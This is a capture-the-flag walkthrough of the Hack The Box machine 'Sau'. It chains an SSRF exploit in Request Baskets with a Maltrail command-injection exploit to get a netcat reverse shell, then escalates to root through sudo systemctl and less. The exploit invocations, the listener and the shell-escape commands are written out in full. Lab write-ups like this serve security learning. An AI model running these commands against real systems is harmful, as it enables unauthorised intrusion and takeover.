Sau is an “easy” box from Hack The Box that requires chaining together multiple vulnerabilities to gain access.
Enumeration
I ran a full port scan and found port 55555 open, and ports 80 and 8338 filtered.

Port 55555 was running an app called Request Baskets, version 1.2.1.

I used SearchSploit to find an exploit.
searchsploit request basket

This is a Server Side Request Forgery (SSRF) exploit that allows attackers to access network resources via the Request Baskets app that would otherwise be inaccessible. Recalling from the nmap scan that ports 80 and 8338 were filtered, I used the exploit to view both of those and discovered that both ports were running an application called Maltrail. Following the links on the page also showed there was a /login page.
bash 51675.sh http://10.10.11.224:55555 http://127.0.01:80

I used SearchSploit to find an exploit for Maltrail.

This exploit didn’t work, however a quick Google search found another exploit from spookier that did work.
Foothold
I combined the exploits from Request Baskets and Maltrail to generate a foothold. The steps I took were:
- Start a listener on port 8338 in a separate terminal
- Run the Request Baskets exploit to get a link to the login page on port 80.
- Finally, use the link provided by the Requests Basket exploit in the Maltrail exploit to get a reverse shell.
nc -nvlp 8338
bash 51675.sh http://10.10.11.224:55555 http://127.0.0.1:80/login
sudo python3 exploit.py 10.10.14.72 8338 http://10.10.11.224:55555/haporo
Privilege escalation

The first thing I did with my foothold was run sudo -l.

This command tells us the user can run systemctl as a privileged user. I used GTFOBins to figure out how to perform privilege escalation by combining features of systemctl and less.

I ran the following commands and gained root access to Sau.
sudo /usr/bin/systemctl status trail.service
!sh